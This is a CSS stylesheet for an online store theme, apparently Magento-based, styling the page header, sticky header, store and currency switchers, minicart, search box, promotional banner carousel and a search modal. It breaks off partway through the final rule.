#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.page-print .page-wrapper .mobile-logo {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .header-global-promo {
  opacity: 0;
}
.page-header.sticky-header .header-global-promo .global-notification-wrapper {
  position: absolute;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
